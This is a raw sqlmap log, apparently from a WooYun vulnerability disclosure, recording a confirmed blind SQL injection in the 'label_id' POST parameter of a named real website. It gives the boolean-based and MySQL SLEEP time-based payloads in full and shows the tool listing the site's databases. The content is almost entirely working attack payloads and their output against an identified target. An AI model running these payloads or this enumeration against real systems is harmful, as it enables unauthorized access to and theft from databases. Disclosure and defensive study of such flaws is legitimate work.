 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: label_id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: compile=&industry_id=&label_id=1 AND 6=6 AND 4609=4609&pageIndex=0&
region_id=

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: compile=&industry_id=&label_id=1 AND 6=6 AND (SELECT * FROM (SELECT
(SLEEP(5)))qgyB)&pageIndex=0&region_id=
---
[23:35:20] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.12
[23:35:20] [INFO] fetching database names
[23:35:20] [INFO] fetching number of databases
[23:35:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:35:20] [INFO] retrieved:
[23:35:20] [WARNING] reflective value(s) found and filtering out
4
[23:35:24] [INFO] retrieved: information_schema
[23:36:29] [INFO] retrieved: micronet
[23:37:01] [INFO] retrieved: mysql
[23:37:23] [INFO] retrieved: test
available databases [4]:
[*] information_schema
[*] micronet
[*] mysql
[*] test

[23:37:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hwnet.cnhubei.com'
www.wooyun.org